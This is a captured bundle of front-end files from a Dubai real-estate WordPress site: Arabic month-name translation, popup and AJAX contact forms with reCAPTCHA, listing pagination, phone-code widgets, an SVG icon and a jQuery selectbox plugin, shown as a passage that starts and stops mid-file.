  if(jQuery(this).is(':contains("March")')) {
    jQuery(this).text(text.replace('March', 'مارس')); 
  }
  if(jQuery(this).is(':contains("April")')) {
    jQuery(this).text(text.replace('April', 'أبريل')); 
  }
  if(jQuery(this).is(':contains("May")')) {
    jQuery(this).text(text.replace('May', 'مايو')); 
  }
  if(jQuery(this).is(':contains("June")')) {
    jQuery(this).text(text.replace('June', 'يونيو')); 
  }
  if(jQuery(this).is(':contains("July")')) {
    jQuery(this).text(text.replace('July', 'يوليو')); 
  }
  if(jQuery(this).is(':contains("August")')) {
    jQuery(this).text(text.replace('August', 'أغسطس')); 
  }
  if(jQuery(this).is(':contains("September")')) {
    jQuery(this).text(text.replace('September', 'سبتمبر')); 
  }
  if(jQuery(this).is(':contains("October")')) {
    jQuery(this).text(text.replace('October', 'أكتوبر')); 
  }
  if(jQuery(this).is(':contains("November")')) {
    jQuery(this).text(text.replace('November', 'نوفمبر')); 
  }
  if(jQuery(this).is(':contains("December")')) {
    jQuery(this).text(text.replace('December', 'ديسمبر')); 
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/plugins/popup-contact-form/popup-contact-form.js?ver=4.7.31
body_size: 996
content:
/**
 *     Popup contact form
 *     Copyright (C) 2011 - 2015 www.gopiplus.com
 *     http://www.gopiplus.com/work/2012/05/18/popup-contact-form-wordpress-plugin/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var http_req = false;
function PopupContactPOSTRequest(url, parameters) 
{
  http_req = false;
  if (window.XMLHttpRequest) 
  {
	 http_req = new XMLHttpRequest();
	 if (http_req.overrideMimeType) 
	 {
		http_req.overrideMimeType('text/html');
	 }
  } 
  else if (window.ActiveXObject) 
  {
	 try 
	 {
		http_req = new ActiveXObject("Msxml2.XMLHTTP");
	 } 
	 catch (e) 
	 {
		try 
		{
		   http_req = new ActiveXObject("Microsoft.XMLHTTP");
		} 
		catch (e) {}
	 }
  }
  if (!http_req) 
  {
	 alert('Cannot create XMLHTTP instance');
	 return false;
  }
  http_req.onreadystatechange = PopupContactContents;
  http_req.open('POST', url, true);
  http_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  http_req.setRequestHeader("Content-length", parameters.length);
  http_req.setRequestHeader("Connection", "close");
  http_req.send(parameters);
}

function PopupContactContents() 
{
  //alert(http_req.readyState);
  //alert(http_req.responseText);
  if (http_req.readyState == 4) 
  {
	 if (http_req.status == 200) 
	 {
		result = http_req.responseText;
		result = result.trim();
		if(result == "invalid-email")
		{
			alert("Invalid email address.");
			document.getElementById('PopupContact_alertmessage').innerHTML = "Invalid email address.";   
		}
		else if(result == "empty-email")
		{
			alert("Please enter email address.");
			document.getElementById('PopupContact_alertmessage').innerHTML = "Please enter email address.";   
		}
		else if(result == "there-was-problem")
		{
			alert("There was a problem with the request.");
			document.getElementById('PopupContact_alertmessage').innerHTML = "There was a problem with the request.";   
		}
		else if(result == "mail-sent-successfully")
		{
			alert("Mail sent successfully");
			document.getElementById('PopupContact_alertmessage').innerHTML = "Details submitted successfully";   
			document.getElementById("PopupContact_email").value = "";
			document.getElementById("PopupContact_name").value = "";
			document.getElementById("PopupContact_message").value = "";
		}
		else
		{
			alert("There was a problem with the request.");
			document.getElementById('PopupContact_alertmessage').innerHTML = "There was a problem with the request.";   
		}
	 } 
	 else 
	 {
		alert('There was a problem with the request.');
	 }
  }
}

function PopupContact_Submit(obj, url) 
{
	_e=document.getElementById("PopupContact_email");
	_n=document.getElementById("PopupContact_name");
	_m=document.getElementById("PopupContact_message");
	
	if(_n.value=="")
	{
		alert("Please Enter Your Name.");
		_n.focus();
		return false;    
	}
	else if(_e.value=="")
	{
		alert("Please Enter Your Email.");
		_e.focus();
		return false;    
	}
	else if(_e.value!="" && (_e.value.indexOf("@",0)==-1 || _e.value.indexOf(".",0)==-1))
	{
		alert("Please Enter Valid Email.")
		_e.focus();
		_e.select();
		return false;
	} 
	else if(_m.value=="")
	{
		alert("Please Enter Your Message.");
		_m.focus();
		return false;    
	}
	document.getElementById('PopupContact_alertmessage').innerHTML = "Sending..."; 
	var str = "PopupContact_name=" + encodeURI( document.getElementById("PopupContact_name").value ) + "&PopupContact_email=" + encodeURI( document.getElementById("PopupContact_email").value ) + "&PopupContact_message=" + encodeURI( document.getElementById("PopupContact_message").value ) + "&PopupContact_captcha=nocaptcha";
	PopupContactPOSTRequest(url+'/?popupcontact=send-mail', str);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/images/whatsapp.svg
body_size: 512
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50pt" height="50pt" viewBox="0 0 50 50" version="1.1">
<g id="surface1">
<path style="fill:none;stroke-width:2;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.101563 15.023438 C 18.621094 13.886719 18.136719 14.039063 17.773438 14.019531 C 17.429688 14.003906 17.035156 14 16.640625 14 C 16.246094 14 15.609375 14.144531 15.066406 14.730469 C 14.523438 15.3125 13 16.722656 13 19.59375 C 13 22.464844 15.117188 25.234375 15.410156 25.625 C 15.707031 26.015625 19.574219 31.902344 25.496094 34.429688 C 26.90625 35.027344 28.007813 35.386719 28.863281 35.65625 C 30.277344 36.101563 31.566406 36.039063 32.585938 35.886719 C 33.71875 35.722656 36.078125 34.476563 36.570313 33.117188 C 37.0625 31.753906 37.0625 30.585938 36.914063 30.34375 C 36.765625 30.101563 36.371094 29.953125 35.78125 29.664063 C 35.191406 29.371094 32.289063 27.960938 31.746094 27.765625 C 31.203125 27.570313 30.8125 27.476563 30.417969 28.058594 C 30.023438 28.644531 28.890625 29.953125 28.546875 30.34375 C 28.203125 30.734375 27.859375 30.78125 27.269531 30.492188 C 26.679688 30.199219 24.773438 29.585938 22.519531 27.597656 C 20.765625 26.050781 19.578125 24.140625 19.234375 23.558594 C 18.890625 22.972656 19.199219 22.660156 19.496094 22.367188 C 19.761719 22.105469 20.085938 21.6875 20.382813 21.347656 C 20.675781 21.003906 20.773438 20.761719 20.972656 20.371094 C 21.167969 19.984375 21.070313 19.644531 20.921875 19.351563 C 20.773438 19.058594 19.59375 16.191406 19.101563 15.023438 Z "/>
<path style="fill:none;stroke-width:2;stroke-linecap:butt;stroke-linejoin:round;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:10;" d="M 25 3 C 12.851563 3 3 12.851563 3 25 C 3 29.070313 4.109375 32.882813 6.039063 36.15625 L 3 47 L 14.273438 44.207031 C 17.449219 45.984375 21.105469 47 25 47 C 37.148438 47 47 37.148438 47 25 C 47 12.851563 37.148438 3 25 3 Z "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/ajax-pagination/js/javascript.js?1.0.6
body_size: 985
content:
jQuery(document).ready(function () {

    jQuery("#load-property-type").click(function (e) { // on property listing page

        var Val = parseInt(jQuery('#pageval').val());

        var MaxPage = parseInt(jQuery('#maxPage').val());

        var AllData = jQuery('#postData').val();

        var viewType = jQuery('#view_type').val();

//        var AllData = 'test';

        if (Val == "") {

            Val = 2;

        }


        if (MaxPage == Val) {
            jQuery('.lodemore').remove();
        }
        if (MaxPage < Val) {
            alert("No More data Available!");
            return false;

        }

        getNextRecordsPropertyType(Val, AllData, viewType);

    });



    jQuery("#map-based-type").click(function (e) { // map based listing

        var Val = parseInt(jQuery('#pageval').val());

        var MaxPage = parseInt(jQuery('#maxPage').val());

        var AllData = jQuery('#postData').val();

        var viewType = jQuery('#view_type').val();

//        var AllData = 'test';

        if (Val == "") {

            Val = 2;

        }

        if (MaxPage == Val) {
            jQuery('.lodemore').remove();
        }

        if (MaxPage < Val) {

            alert("No More data Available!");
            jQuery('.lodemore').remove();
            return false;

        }

        getNextRecordsMapBased(Val, AllData, viewType);

    });



    jQuery("#load-more-home").click(function () { // for home page

        var Val = parseInt(jQuery('#pageval').val());

        var MaxPage = parseInt(jQuery('#maxPage').val());

        var AllData = jQuery('#postData').val();

        if (Val == "") {

            Val = 2;

        }
MaxPageSpl = MaxPage - 1 ;
        if (MaxPageSpl == Val) {
            jQuery('.lodemore').remove();
        }
        
        if (MaxPage < Val) {

            alert("No More data Available!");
            jQuery('.lodemore').remove();
            return false;

        }

        getNextRecords(Val, AllData);

    });

    jQuery("#news-based-type").click(function () { // for news page

        var Val = parseInt(jQuery('#pageval').val());

        var MaxPage = parseInt(jQuery('#maxPage').val());

        if (Val == "") {

            Val = 2;

        }
        
        if (MaxPage == Val) {
            jQuery('.lodemore').remove();
        }
        
        if (MaxPage < Val) {

            alert("No More data Available!");
            jQuery('.lodemore').remove();
            return false;

        }

        getNewsPageNextRecords(Val);

    });

});

//for news page

function getNewsPageNextRecords(Val) {

    jQuery('.lodemore').html('&#1580;&#1575;&#1585;&#1610; &#1575;&#1604;&#1578;&#1581;&#1605;&#1610;&#1604;').attr('disabled', 'disabled');

    var data = {'action': 'get_news_page_post', 'paged': Val};

    jQuery.post(ajaxurl, data, function (response) {

        jQuery('.lodemore').html('&#1573;&#1592;&#1607;&#1575;&#1585; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583;').removeAttr('disabled');

        jQuery(".inner-wrapper-main").append(response);

        bindFormPopup();

        var one = "1";

        var newVal = (+Val) + (+one);

        jQuery('#pageval').val(newVal);

    });

}

//home page pagination

function getNextRecords(Val, AllData) {

    jQuery(document).ready(function($){
        jQuery('.lodemore').html('&#1580;&#1575;&#1585;&#1610; &#1575;&#1604;&#1578;&#1581;&#1605;&#1610;&#1604;').attr('disabled', 'disabled');

        var data = {'action': 'get_next_page_post', 'paged': Val, 'data': AllData};

        jQuery.post(ajaxurl, data, function (response) {
            var newVal = parseInt(Val)+1;        
            jQuery('#pageval').val(newVal);
            jQuery('.lodemore').html('&#1573;&#1592;&#1607;&#1575;&#1585; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583;').removeAttr('disabled');

            jQuery(".property-items-main").append(response);

            bindFormPopup();

            var one = 1;

           // var newVal = (+Val) + (+one);
            

        });
    });

    

}



// property type page

function getNextRecordsPropertyType(Val, AllData, viewType) {
    jQuery(document).ready(function($){

    jQuery('.lodemore').html('&#1580;&#1575;&#1585;&#1610; &#1575;&#1604;&#1578;&#1581;&#1605;&#1610;&#1604;').attr('disabled', 'disabled');

    var data = {'action': 'get_property_type_next_page_post', 'paged': Val, 'data': AllData, 'view': viewType};

    jQuery.post(ajaxurl, data, function (response) {
        var newVal = parseInt(Val)+1;        
        jQuery('#pageval').val(newVal);
        jQuery('.lodemore').html('&#1573;&#1592;&#1607;&#1575;&#1585; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583;').removeAttr('disabled');

        jQuery(".property-items-main").append(response);

        bindFormPopup();

    });

  });

}

// Map based page

function getNextRecordsMapBased(Val, AllData, viewType) {

    jQuery(document).ready(function($){

    jQuery('.lodemore').html('&#1580;&#1575;&#1585;&#1610; &#1575;&#1604;&#1578;&#1581;&#1605;&#1610;&#1604;').attr('disabled', 'disabled');

    var data = {'action': 'get_map_based_next_page_post', 'paged': Val, 'data': AllData, 'view': viewType};

    jQuery.post(ajaxurl, data, function (response) {
        var newVal = parseInt(Val)+1;        
        jQuery('#pageval').val(newVal);

        jQuery('.lodemore').html('&#1573;&#1592;&#1607;&#1575;&#1585; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583;').removeAttr('disabled');

        jQuery(".property-items-main").append(response);

        bindFormPopup();
        

    });
  });
}



function bindFormPopup() {
    jQuery(document).ready(function($){    
     jQuery('.show_popup').unbind('click');
     jQuery('.show_popup').on('click', function () {
         var QueryData = jQuery(this).attr('id');
			jQuery("#post-id-2").val('أنا مهتم بالعقار رقم ' + QueryData + ' في ' + jQuery(this).parent().parent().find('span.project-name a i').text() + ' من ' + jQuery(this).parent().parent().find('span.agent-name').text());
			var name = jQuery( "#post-id-2" ).val();	
			name = jQuery.trim(name);
			jQuery("#post-id-2").attr("value",name);

			//jQuery(this).parent().find('#post-id-2').val('أنا مهتم بالعقار رقم ' + jQuery(this).parent().find('.get-prod-id').val() + ' من المطور ' + jQuery('.propertyDetailTopTwoIcons span.agent-name').text());
				jQuery("#PropertyID").val(QueryData);
				    //jQuery("#PropertyID").attr('value', jQuery.trim(this).val());
				jQuery("#DeveloperID").val(jQuery(this).parent().parent().find('.agent-name a').text());
				//alert(jQuery('#PropertyID').val());
				//jQuery('#UnitCodeHome').val(jQuery('#post-id-2').val());
			//alert('a');
			jQuery('.openPopupForm').show();
         jQuery('#PopupContact_BoxContainerFooter').show();
		 jQuery("#GetProjectNameForHomepage").val(jQuery(this).parent().parent().find('.topDetailBar .project-name i').text());
     });
    });
 }

/*function bindFormPopup() {
        jQuery('.show_popup').unbind('click');
        jQuery('.show_popup').on('click', function () {
            var QueryData=jQuery(this).attr('id');
        jQuery("input[name='text-213']").val(QueryData);
            jQuery('.openPopupForm').show();
            jQuery('.shadow-bg').show();
        })
    }*/

--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/js/calling-buttons.js?ver=4.7.31
body_size: 589
content:
jQuery('#aqcb-select select').niceSelect();

jQuery(document).ready(function(){


	var ot = jQuery('#ot').text();
	var valt = jQuery('.country-list .active').attr('data-dial-code');
	jQuery('.intl-tel-input').append('<span id="telcode">+'+valt+'</span>');	
	jQuery('.country-list').append('<li class="country" data-dial-code="ot" data-country-code=""><div class="flag-box"><div class=""></div></div><span class="country-name">'+ot+'</span><span class="dial-code">'+ot+'</span></li>');


	jQuery("#tel").click(function(){
		jQuery(".popup").addClass("popt");	
		jQuery(".popup").css("z-index","999999");
		jQuery(".emailpopup").addClass("popt");	

	});	
	jQuery('#conte .country-list .country').click(function(){
		var valt = jQuery('#conte .country-list .highlight').attr('data-dial-code');

		if(valt == 'ot'){
			jQuery('#conte .intl-tel-input #telcode').html('<span id="telcodes"></span>');		
		}else{
			jQuery('#conte .intl-tel-input #telcode').html('<span id="telcodes">+'+valt+'</span>');	
		}
	});
	jQuery('#contp .country-list .country').click(function(){
		var valt = jQuery('#contp .country-list .highlight').attr('data-dial-code');
		if(valt == 'ot'){
			jQuery('#contp .intl-tel-input #telcode').html('<span id="telcodes"></span>');		
		}else{
			jQuery('#contp .intl-tel-input #telcode').html('<span id="telcodes">+'+valt+'</span>');	
		}
	});
	jQuery("#tels").click(function(){
		jQuery(".popup").removeClass("popt");
		jQuery(".emailpopup").css("z-index","999998");
		jQuery(".popup").addClass("popt");
		jQuery(".popup").css("z-index","999999");	

	});
	jQuery("#emailid").click(function(){
		jQuery(".emailpopup").removeClass("popt");
		jQuery(".popup").css("z-index","999998");

		jQuery(".emailpopup").addClass("popt");
		jQuery(".emailpopup").css("z-index","999999");
	});	

	jQuery(".calling-btn-hover").click(function(){
		jQuery(".emailpopup").addClass("popt");
		jQuery(".emailpopup").css("z-index","999999");
		jQuery(".popup").addClass("popt");



	});	
	jQuery("#closep i").click(function(){
		jQuery(".emailpopup").removeClass("popt");
		jQuery(".popup").removeClass("popt");
		jQuery(".emailpopup").css("z-index","999998");
		jQuery(".popup").css("z-index","999998");

	});	


	jQuery(".calling-btn-hover").hover(function(){
		jQuery(".hover-text-box").addClass("hovertext");
	});

	jQuery(".contect-hover-phone").click(function(){
		jQuery(".popup").addClass("popt");
		jQuery(".emailpopup").addClass("popt");
		jQuery(".popup").css("z-index","999999");	

	});
	jQuery(".contect-hover-mail").click(function(){
		jQuery(".emailpopup").addClass("popt");
		jQuery(".emailpopup").css("z-index","999999");
		jQuery(".popup").addClass("popt");

	});

});
  jQuery("#ajaxcontactemails").intlTelInput(
		{ 
			initialCountry: "ae", 
			onlyCountries: ["sa","kw","om","bh","eg","sd", "ma","dz", "tn", "ae"]
		}
	);
  jQuery("#phones").intlTelInput(
		{ 
			initialCountry: "ae", 
			onlyCountries: ["sa","kw","om","bh","eg","sd","ma","dz", "tn", "ae"]
		}
	);


jQuery(document).ready(function() 
{
	jQuery('body').on('click', '.m-view-button .view-btn', function(){
		jQuery('#closep i').click();
	});

	jQuery('body').on('click', '.show_popup', function(){
		jQuery('#closep i').click();
	});

	jQuery('.country[data-dial-code=ot] .flag-box').addClass('fa fa-globe');

	jQuery('li.country').click(function(){
		var code = jQuery(this).attr('data-dial-code');
		var input = jQuery(this).parent().parent().next('input[type=tel]');

		if ( code == 'ot' ) {
			input.addClass('code-ot');
			jQuery('.selected-flag').addClass('fa fa-globe');
		} else {
			input.removeClass('code-ot');
			jQuery('.selected-flag').removeClass('fa fa-globe');
		}
	});

});

jQuery(document).mouseup(function(e) 
{
    var container = jQuery(".hover-text-box");

    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
        container.removeClass("hovertext");
    }
});








--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.selectbox.js?ver=1.2
body_size: 2811
content:
/*
 * jQuery selectbox plugin
 *
 * Copyright (c) 2007 Sadri Sahraoui (brainfault.com)
 * Licensed under the GPL license and MIT:
 *   http://www.opensource.org/licenses/GPL-license.php
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * The code is inspired from Autocomplete plugin (http://www.dyve.net/jquery/?autocomplete)
 *
 * Revision: $Id$
 * Version: 1.2
 * 
 * Changelog :
 *  Version is modified by saqib@inspirythemes.com and few lines related to width are commented out.
 *  Version 1.2 By Guillaume Vergnolle (web-opensource.com)
 *  - Add optgroup support
 *  - possibility to choose between span or input as replacement of the select box
 *  - support for jquery change event
 *  - add a max height option for drop down list
 *  Version 1.1 
 *  - Fix IE bug
 *  Version 1.0
 *  - Support jQuery noConflict option
 *  - Add callback for onChange event, thanks to Jason
 *  - Fix IE8 support
 *  - Fix auto width support
 *  - Fix focus on firefox dont show the carret
 *  Version 0.6
 *  - Fix IE scrolling problem
 *  Version 0.5 
 *  - separate css style for current selected element and hover element which solve the highlight issue 
 *  Version 0.4
 *  - Fix width when the select is in a hidden div   @Pawel Maziarz
 *  - Add a unique id for generated li to avoid conflict with other selects and empty values @Pawel Maziarz
 */
jQuery.fn.extend({
    selectbox: function(options) {
        return this.each(function() {
            new jQuery.SelectBox(this, options);
        });
    }
});


/* pawel maziarz: work around for ie logging */
if (!window.console) {
    var console = {
        log: function(msg) {
        }
    }
}
/* */

jQuery.SelectBox = function(selectobj, options) {

    var $ = jQuery;
    var opt = options || {};
    opt.inputType = opt.inputType || "input";
    opt.inputClass = opt.inputClass || "selectbox";
    opt.containerClass = opt.containerClass || "selectbox-wrapper";
    opt.hoverClass = opt.hoverClass || "current";
    opt.currentClass = opt.currentClass || "selected";
    opt.groupClass = opt.groupClass || "groupname"; //css class for group
    opt.maxHeight = opt.maxHeight || 200; // max height of dropdown list
    opt.loopnoStep = opt.loopnoStep || false; // to remove the step in list moves loop
    opt.onChangeCallback = opt.onChangeCallback || false;
    opt.onChangeParams = opt.onChangeParams || false;
    opt.debug = opt.debug || false;

    var elm_id = selectobj.id;
    var active = 0;
    var inFocus = false;
    var hasfocus = 0;
    //jquery object for select element
    var $select = jQuery(selectobj);
    // jquery container object
    var $container = setupContainer(opt);
    //jquery input object
    var $input = setupInput(opt);
    // hide select and append newly created elements
    $select.hide().before($input).before($container);


    init();

    $input
        .click(function(){
            if (!inFocus) {
                $container.toggle();
            }
        })
        .focus(function(){
            if ($container.not(':visible')) {
                inFocus = true;
                //$container.show();
            }
        })
        .keydown(function(event) {
            switch(event.keyCode) {
                case 38: // up
                    event.preventDefault();
                    moveSelect(-1);
                    break;
                case 40: // down
                    event.preventDefault();
                    moveSelect(1);
                    break;
                //case 9:  // tab
                case 13: // return
                    event.preventDefault(); // seems not working in mac !
                    $('li.'+opt.hoverClass).trigger('click');
                    break;
                case 27: //escape
                    hideMe();
                    break;
            }
        })
        .blur(function() {
            if ($container.is(':visible') && hasfocus > 0 ) {
                if(opt.debug) console.log('container visible and has focus')
            } else {
                // Workaround for ie scroll - thanks to Bernd Matzner
                if((jQuery.browser.msie && jQuery.browser.version.substr(0,1) < 8)
                    || (jQuery.browser.safari && !/chrome/.test(navigator.userAgent.toLowerCase()))) {
                    if(document.activeElement.getAttribute('id').indexOf('_container')==-1){
                        hideMe();
                    } else {
                        $input.focus();
                    }
                } else {
                    hideMe();
                }
            }
        });

    function hideMe() {
        hasfocus = 0;
        $container.hide();
    }

    function init() {
        $container.append(getSelectOptions($input.attr('id'))).hide();
        var width = $input.css('width');
        if($container.height() > opt.maxHeight){
            /*
             Commented By Saqib
            $container.width(parseInt(width)+parseInt($input.css('paddingRight'))+parseInt($input.css('paddingLeft')));
             */
            $container.height(opt.maxHeight);
        } else{
            /*
            Commented By Saqib
            $container.width(width);
             */
        }
    }

    function setupContainer(options) {
        var container = document.createElement("div");
        $container = jQuery(container);
        $container.attr('id', elm_id+'_container');
        $container.addClass(options.containerClass);
        $container.css('display', 'none');

        return $container;
    }

    function setupInput(options) {
        if(opt.inputType == "span"){
            var input = document.createElement("span");
            var $input = jQuery(input);
            $input.attr("id", elm_id+"_input");
            $input.addClass(options.inputClass);
            $input.attr("tabIndex", $select.attr("tabindex"));
        } else {
            var input = document.createElement("input");
            var $input = jQuery(input);
            $input.attr("id", elm_id+"_input");
            $input.attr("type", "text");
            $input.addClass(options.inputClass);
            $input.attr("autocomplete", "off");
            $input.attr("readonly", "readonly");
            $input.attr("tabIndex", $select.attr("tabindex")); // "I" capital is important for ie
            /*
             Commented By Saqib
            $input.css("width", $select.css("width"));
             */
        }
        return $input;
    }

    function moveSelect(step) {
        var lis = jQuery("li", $container);
        if (!lis || lis.length == 0) return false;
        // find the first non-group (first option)
        firstchoice = 0;
        while($(lis[firstchoice]).hasClass(opt.groupClass)) firstchoice++;
        active += step;
        // if we are on a group step one more time
        if($(lis[active]).hasClass(opt.groupClass)) active += step;
        //loop through list from the first possible option
        if (active < firstchoice) {
            (opt.loopnoStep ? active = lis.size()-1 : active = lis.size() );
        } else if (opt.loopnoStep && active > lis.size()-1) {
            active = firstchoice;
        } else if (active > lis.size()) {
            active = firstchoice;
        }
        scroll(lis, active);
        lis.removeClass(opt.hoverClass);

        jQuery(lis[active]).addClass(opt.hoverClass);
    }

    function scroll(list, active) {
        var el = jQuery(list[active]).get(0);
        var list = $container.get(0);

        if (el.offsetTop + el.offsetHeight > list.scrollTop + list.clientHeight) {
            list.scrollTop = el.offsetTop + el.offsetHeight - list.clientHeight;
        } else if(el.offsetTop < list.scrollTop) {
            list.scrollTop = el.offsetTop;
        }
    }

    function setCurrent() {
        var li = jQuery("li."+opt.currentClass, $container).get(0);
        var ar = (''+li.id).split('_');
        var el = ar[ar.length-1];
        if (opt.onChangeCallback){
            $select.get(0).selectedIndex = $('li', $container).index(li);
            opt.onChangeParams = { selectedVal : $select.val() };
            opt.onChangeCallback(opt.onChangeParams);
        } else {
            $select.val(el);
            $select.change();
        }
        if(opt.inputType == 'span') $input.html($(li).html());
        else $input.val($(li).html());
        return true;
    }

    // select value
    function getCurrentSelected() {
        return $select.val();
    }

    // input value
    function getCurrentValue() {
        return $input.val();
    }

    function getSelectOptions(parentid) {
        var select_options = new Array();
        var ul = document.createElement('ul');
        select_options = $select.children('option');
        if(select_options.length == 0) {
            var select_optgroups = new Array();
            select_optgroups = $select.children('optgroup');
            for(x=0;x<select_optgroups.length;x++){
                select_options = $("#"+select_optgroups[x].id).children('option');
                var li = document.createElement('li');
                li.setAttribute('id', parentid + '_' + $(this).val());
                li.innerHTML = $("#"+select_optgroups[x].id).attr('label');
                li.className = opt.groupClass;
                ul.appendChild(li);
                select_options.each(function() {
                    var li = document.createElement('li');
                    li.setAttribute('id', parentid + '_' + $(this).val());
                    li.innerHTML = $(this).html();
                    if ($(this).is(':selected')) {
                        $input.html($(this).html());
                        $(li).addClass(opt.currentClass);
                    }
                    ul.appendChild(li);
                    $(li)
                        .mouseover(function(event) {
                            hasfocus = 1;
                            if (opt.debug) console.log('over on : '+this.id);
                            jQuery(event.target, $container).addClass(opt.hoverClass);
                        })
                        .mouseout(function(event) {
                            hasfocus = -1;
                            if (opt.debug) console.log('out on : '+this.id);
                            jQuery(event.target, $container).removeClass(opt.hoverClass);
                        })
                        .click(function(event) {
                            var fl = $('li.'+opt.hoverClass, $container).get(0);
                            if (opt.debug) console.log('click on :'+this.id);
                            $('li.'+opt.currentClass, $container).removeClass(opt.currentClass);
                            $(this).addClass(opt.currentClass);
                            setCurrent();
                            $select.get(0).blur();
                            hideMe();
                        });
                });
            }
        } else select_options.each(function() {
            var li = document.createElement('li');
            li.setAttribute('id', parentid + '_' + $(this).val());
            li.innerHTML = $(this).html();
            if ($(this).is(':selected')) {
                $input.val($(this).html());
                $(li).addClass(opt.currentClass);
            }
            ul.appendChild(li);
            $(li)
                .mouseover(function(event) {
                    hasfocus = 1;
                    if (opt.debug) console.log('over on : '+this.id);
                    jQuery(event.target, $container).addClass(opt.hoverClass);
                })
                .mouseout(function(event) {
                    hasfocus = -1;
                    if (opt.debug) console.log('out on : '+this.id);
                    jQuery(event.target, $container).removeClass(opt.hoverClass);
                })
                .click(function(event) {
                    var fl = $('li.'+opt.hoverClass, $container).get(0);
                    if (opt.debug) console.log('click on :'+this.id);
                    $('li.'+opt.currentClass, $container).removeClass(opt.currentClass);
                    $(this).addClass(opt.currentClass);
                    setCurrent();
                    $select.get(0).blur();
                    hideMe();
                });
        });
        return ul;
    }



};


--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/js/ajax.js?ver=0.0.3
body_size: 653
content:
function ajaxformsendmail(name, email) {
    var number = jQuery("#ajaxcontactemails").intlTelInput("getSelectedCountryData").dialCode;
    if (number == null) {

        number = '000';

    }
    if (email.length === 0) {

        var id = '#ajaxcontact-response';

        jQuery('#ajaxcontactemails').css('border', '1px solid red');
    } else {
		/**
		 * TODO edit: 19.11.2024 add RECAPTCHA
		 */
		if (typeof grecaptcha !== 'undefined') {
			var $field = jQuery('#ajaxcontactform').find('input[name="g_recaptcha_response"]');
			var clientKey = $field.data('key');
			grecaptcha.execute(clientKey, {action: 'submit'}).then(function (token) {
				jQuery.ajax({
					type: 'POST',
					url: ajaxcontactajax.ajaxurl,
					data: {
						action: 'ajaxcontact_send_mail',
						acfname: name,
						acfemail: email,
						acfdial: number,
						g_recaptcha_response: token
					},
					success: function (data, textStatus, XMLHttpRequest) {
						var id = '#ajaxcontact-response';
						jQuery(id).css("display", "block");
						jQuery('#ajaxcontactforms').css("display", "none");
					},
					error: function (MLHttpRequest, textStatus, errorThrown) {
						alert(errorThrown);
					}
				});
			})
		}
    }
}

function ajaxformsendmails(message, name, phones, email) {

    jQuery('#conte #email, #conte #message, #conte #yourname, #phones').css('border', 'none');

    if (IsEmail(email) == false) {
        jQuery('#conte #email').css('border', '1px solid red');
    }

    if (message.length === 0) {
        jQuery('#conte #message').css('border', '1px solid red');
    }

    if (name.length === 0) {
        jQuery('#conte #yourname').css('border', '1px solid red');
    }

    if (phones.length === 0) {
        jQuery('#phones').css('border', '1px solid red');
    }

    if (IsEmail(email) == false || message.length === 0 || name.length === 0 || phones.length === 0) {
        var id = '#ajaxcontact-responses';

    } else {
        var number = jQuery("#phones").intlTelInput("getSelectedCountryData").dialCode;
        if (number == null) {

            number = '000';

        }

        /**
         * TODO edit: 19.11.2024 add RECAPTCHA
         */
        if (typeof grecaptcha !== 'undefined') {
            var $field = jQuery('#ajaxcontactform').find('input[name="g_recaptcha_response"]');
            var clientKey = $field.data('key');
            grecaptcha.execute(clientKey, {action: 'submit'}).then(function (token) {
                jQuery.ajax({
                    type: 'POST',
                    url: ajaxcontactajax.ajaxurl,
                    data: {
                        action: 'ajaxcontact_send_mails',
                        acfm: message,
                        acfn: name,
                        acfd: number,
                        acfp: phones,
                        acfe: email,
                        g_recaptcha_response: token
                    },
                    success: function (data, textStatus, XMLHttpRequest) {
                        var id = '#ajaxcontact-responses';
                        jQuery(id).css("display", "block");
                        jQuery('#ajaxcontactform').css("display", "none");
                    },
                    error: function (MLHttpRequest, textStatus, errorThrown) {
                        alert(errorThrown);
                    }
                });
            })
        }
    }
}

function IsEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!regex.test(email)) {
        return false;
    } else {
        return true;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/plugins/popup-contact-form/popup-contact-popup.js?ver=4.7.31
body_size: 1338
content:
/**
 *     Popup contact form
 *     Copyright (C) 2011 - 2015 www.gopiplus.com
 *     http://www.gopiplus.com/work/2012/05/18/popup-contact-form-wordpress-plugin/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
